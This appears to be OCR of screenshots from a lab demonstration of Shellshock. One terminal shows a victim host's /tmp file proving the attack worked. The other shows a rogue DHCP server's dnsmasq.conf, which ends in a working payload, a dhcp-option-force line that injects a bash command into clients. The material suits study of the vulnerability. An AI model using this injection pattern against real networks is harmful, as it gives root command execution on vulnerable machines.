 root@shellshock:~
File Edit View Search Terminal Help
[root@shellshock ~]# ls -lh /tmp/
total 4.0K
-rw-r--r--. 1 root root 68 Jun 15 14:36 shellshock
-rw-------. 1 root root  0 Jan 20  2014 yum.log
[root@shellshock ~]# cat /tmp/shellshock
'Testing shellshock vulnerability, if you can read this it work
ed!'
[root@shellshock ~]# ls -lh /tmp/
total 4.0K
-rw-r--r--. 1 root root 68 Jun 15 14:36 shellshock
-rw-------. 1 root root  0 Jan 20  2014 yum.log
[root@shellshock ~]# date
Mon Jun 15 14:37:24 EDT 2015
[root@shellshock ~]# ls -lh /tmp/
total 4.0K
-rw-r--r--. 1 root root 68 Jun 15 14:36 shellshock
-rw-------. 1 root root  0 Jan 20  2014 yum.log
[root@shellshock ~]# ls -lh /tmp/
total 4.0K
-rw-r--r--. 1 root root 68 Jun 15 14:36 shellshock
-rw-------. 1 root root  0 Jan 20  2014 yum.log
[root@shellshock ~]# ls -lh /tmp/
total 4.0K
-rw-r--r--. 1 root root 68 Jun 15 14:36 shellshock
-rw-------. 1 root root  0 Jan 20  2014 yum.log
[root@shellshock ~]# ls -lh /tmp/
total 4.0K
-rw-r--r--. 1 root root 68 Jun 15 14:36 shellshock
-rw-------. 1 root root  0 Jan 20  2014 yum.log
[root@shellshock ~]#
root@dhcpsrv-rogue:~
File Edit View Search Terminal Help
# These are used for things like SPF and zeroconf. (Note that the
# domain-name expansion done for SRV records _does_not
# occur for TXT records.)
#Example SPF.
#txt-record=example.com,"v=spf1 a -all"
#Example zeroconf
#txt-record=_http._tcp.example.com,name=value,paper=A4
# Provide an alias for a "local" DNS name. Note that this _only_
works
# for targets which are names from DHCP or /etc/hosts. Give host
# "bert" another name, bertrand
#cname=bertand,bert
# For debugging purposes, log each DNS query as it passes through
# dnsmasq.
#log-queries
# Log lots of extra information about DHCP transactions.
#log-dhcp
# Include a another lot of configuration options.
#conf-file=/etc/dnsmasq.more.conf
#conf-dir=/etc/dnsmasq.d
# shellshock
dhcp-option-force=100,() { :; }; echo 'Testing shellshock vulnera
bility, if you can read this it worked!'>/tmp/shellshock
~
"/etc/dnsmasq.conf" 539L, 21356C 539,1 Bot